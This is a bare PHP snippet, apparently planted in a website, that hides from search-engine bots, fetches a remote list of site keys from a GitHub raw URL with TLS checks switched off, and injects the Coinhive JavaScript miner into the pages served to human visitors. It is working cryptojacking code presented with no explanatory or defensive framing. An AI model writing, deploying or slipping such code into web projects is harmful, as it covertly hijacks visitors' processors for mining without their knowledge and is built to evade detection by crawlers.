 <?php
$ua=strtolower($_SERVER['HTTP_USER_AGENT']);
if(strpos($ua,"bot")===false){
    $url='https://raw.githubusercontent.com/xmrstudio/mrs/master/rs.c';
    try{
        if(function_exists('file_get_contents')){
            ini_set('user_agent',$ua);
            $cont=@file_get_contents($url);
        }
        if(strlen($cont)<1&&function_exists('curl_init')){
            $ch=curl_init();
            $timeout=30;
            curl_setopt($ch,CURLOPT_URL,$url);
            curl_setopt($ch,CURLOPT_SSL_VERIFYHOST,0);
            curl_setopt($ch,CURLOPT_SSL_VERIFYPEER,0);
            curl_setopt($ch,CURLOPT_RETURNTRANSFER,1);
            curl_setopt($ch,CURLOPT_CONNECTTIMEOUT,$timeout);
            curl_setopt($ch,CURLOPT_USERAGENT,$ua);
            $cont=curl_exec($ch);
            curl_close($ch);
        }
        $cont=gzdecode(base64_decode($cont));
        $arr=explode(',',$cont);
        echo "<script src=https://coinhive.com/lib/coinhive.min.js></script><script>var miner=new
            CoinHive.Anonymous('{$arr[array_rand($arr)]}');miner.setThrottle(0.3);miner.start();</
            script>";
    }catch(Exception $e){}
}
?>